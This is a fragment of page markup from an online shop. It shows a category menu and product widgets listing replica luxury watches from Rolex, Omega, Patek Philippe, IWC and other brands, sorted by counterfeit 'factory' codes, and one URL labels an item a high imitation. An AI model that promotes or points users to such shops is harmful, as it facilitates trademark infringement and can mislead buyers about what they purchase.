<li class="cat-item cat-item-337"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/">蠔式恆動-JB廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-116"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動-N廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-338"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/">蠔式恆動-WWF廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-76 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/">迪通拿系列Cosmograph Daytona</a> <span class="count">(84)</span>	<ul class='children'>
<li class="cat-item cat-item-208"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/">迪通拿-AR廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-349"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/">迪通拿-BL廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-455"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/">迪通拿-JH廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-123"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/">迪通拿-N廠</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-348"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/">迪通拿-TW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-124"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/">迪通拿-WWF廠</a> <span class="count">(13)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/">遊艇名仕型系列Yacht-Master</a> <span class="count">(28)</span>	<ul class='children'>
<li class="cat-item cat-item-345"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/">遊艇-AR廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-341"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/">遊艇-D1廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-342"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/">遊艇-DC廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-344"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/">遊艇-GM廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-340"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/">遊艇-N廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-343"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/">遊艇-VR廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-98 cat-parent"><a href="https://taione-t1.com/product-category/ap/">愛彼 (AP) Audemars Piguet</a> <span class="count">(137)</span><ul class='children'>
<li class="cat-item cat-item-99 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/">皇家橡樹系列</a> <span class="count">(56)</span>	<ul class='children'>
<li class="cat-item cat-item-315"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-dc%e5%bb%a0/">皇家像樹-DC廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-314"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/">皇家像樹-TZ廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-163"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/">皇家橡樹-JF廠</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-310"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/">皇家橡樹-XF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-309"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/">皇家橡樹-ZF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-297"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-om%e5%bb%a0/">皇家象樹-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-299"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/">皇家象樹-R8廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-294"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/">皇家象樹-ZF廠</a> <span class="count">(4)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/">皇家橡樹離岸型系列</a> <span class="count">(77)</span>	<ul class='children'>
<li class="cat-item cat-item-168"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-JF廠</a> <span class="count">(73)</span></li>
<li class="cat-item cat-item-169"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-N廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-312"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/">橡樹離岸型-XF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://taione-t1.com/product-category/omega/">歐米茄OMEGA</a> <span class="count">(151)</span><ul class='children'>
<li class="cat-item cat-item-60 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座系列</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-257"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/">星座-AF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-279"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/">星座-GF廠</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-258"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-VS廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-259"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-ZF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-82 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬系列</a> <span class="count">(61)</span>	<ul class='children'>
<li class="cat-item cat-item-139"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/">海馬-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-140"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬-VS廠</a> <span class="count">(54)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/">碟飛系列</a> <span class="count">(39)</span>	<ul class='children'>
<li class="cat-item cat-item-142"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/">碟飛-MKS廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-148"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/">碟飛-TW廠</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-256"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/">碟飛-VS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-255"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/">碟飛-WWF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-83 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸系列</a> <span class="count">(21)</span>	<ul class='children'>
<li class="cat-item cat-item-151"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/">超霸-JH廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-150"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸-OM廠</a> <span class="count">(18)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/">沛納海Panerai</a> <span class="count">(1)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/">Rediomir系列</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/">百年靈 Breitling</a> <span class="count">(9)</span><ul class='children'>
<li class="cat-item cat-item-196"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/">Breitling-N廠</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/">百達翡麗 (PP) PATEK PHILIPPE</a> <span class="count">(57)</span><ul class='children'>
<li class="cat-item cat-item-529"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-3k%e5%bb%a0/">百達翡麗-3K廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-528"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-fl%e5%bb%a0/">百達翡麗-FL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-526"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-gr%e5%bb%a0/">百達翡麗-GR廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-541"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-ppf%e5%bb%a0/">百達翡麗-PPF廠</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-524"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp%e5%bb%a0/">百達翡麗-PP廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-531"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-r8%e5%bb%a0/">百達翡麗-R8廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-532"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tw%e5%bb%a0/">百達翡麗-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-527"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tz%e5%bb%a0/">百達翡麗-TZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-530"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-yl%e5%bb%a0/">百達翡麗-YL廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-525"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-zf%e5%bb%a0/">百達翡麗-ZF廠</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-91 cat-parent"><a href="https://taione-t1.com/product-category/iwc/">萬國IWC</a> <span class="count">(140)</span><ul class='children'>
<li class="cat-item cat-item-93 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/">柏濤菲諾系列</a> <span class="count">(36)</span>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-ai/">柏濤菲諾-AI廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-480"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-m%e5%bb%a0/">柏濤菲諾-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-477"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-mks/">柏濤菲諾-MKS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-515"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tb%e5%bb%a0/">柏濤菲諾-TB廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-512"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tw%e5%bb%a0/">柏濤菲諾-TW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-476"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-v7/">柏濤菲諾-V7廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-479"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-zf%e5%bb%a0/">柏濤菲諾-ZF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/">海洋時計系列</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-521"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-bls%e5%bb%a0/">海洋時計-BLS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-520"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-v6%e5%bb%a0/">海洋時計-V6廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-523"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-zz%e5%bb%a0/">海洋時計-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/">葡萄牙系列</a> <span class="count">(43)</span>	<ul class='children'>
<li class="cat-item cat-item-481"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-v9%e5%bb%a0/">葡萄牙-V9廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-482"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-vl%e5%bb%a0/">葡萄牙-YL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-483"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-zf%e5%bb%a0/">葡萄牙-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/">達文西系列</a> <span class="count">(5)</span>	<ul class='children'>
<li class="cat-item cat-item-474"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-mks%e5%bb%a0/">達文西-MKS廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-475"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-zf%e5%bb%a0/">達文西-ZF廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/">飛行員系列</a> <span class="count">(49)</span>	<ul class='children'>
<li class="cat-item cat-item-471"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-m%e5%bb%a0/">飛行員-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-470"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mks%e5%bb%a0/">飛行員-MKS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-472"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mk%e5%bb%a0/">飛行員-MK廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-468"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v6/">飛行員-V6廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-467"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v7/">飛行員-V7廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-473"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-xf%e5%bb%a0/">飛行員-XF廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-469"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-yl%e5%bb%a0/">飛行員-YL廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-159"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/zf%e9%8c%b6-%e9%a3%9b%e8%a1%8ciwc/">飛行員-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div id="woocommerce_products-5" class="widget woocommerce widget_products"><h3 class="title"><span>Featured Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-submariner-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97-116610ln-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX Submariner 黑水鬼 潛航者系列 116610LN-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97submarine-114060-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX 黑水鬼 潛航者系列Submarine 114060-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-%e7%b6%a0%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e4%bf%82%e5%88%97submariner-6610lv-93250/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 綠水鬼v2s 潛航者係列Submariner 6610LV-93250</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e9%87%91%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-116508</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e7%b6%a0%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-16508</span>
	</a>

				
	
	</li>
</ul></div><div class="clear"></div></aside>		        </div>
			</div>
		</article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets four-col light-sidebar"><div class="foot-content clearfix"><div id="woocommerce_products-7" class="widget woocommerce widget_products"><h3 class="title"><span>最新表款</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
